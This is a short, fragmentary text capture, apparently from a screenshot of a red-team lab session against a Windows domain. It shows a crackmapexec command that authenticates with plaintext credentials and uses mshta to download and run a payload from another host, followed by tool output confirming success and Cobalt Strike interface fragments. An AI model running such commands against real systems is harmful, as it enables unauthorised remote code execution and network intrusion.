 # crackmapexec 192.168.0.63 -u kss -p abc123! -d offensive.org -x "c:\windows\system32\mshta.exe http://192.168.
0.9:8080/download/file.ext"
CME 192.168.0.63:445 DM [*] Windows 6.1 Build 7601 (name:DM) (domain:OFFENSIVE)
CME 192.168.0.63:445 DM [+] offensive.org\kss:abc123!
[*] KTHXBYE!
root@kali
#
Cobalt Strike
Cobalt Strike View Attacks Reporting Help More Payloads CrossC2
kss
DM @ 2564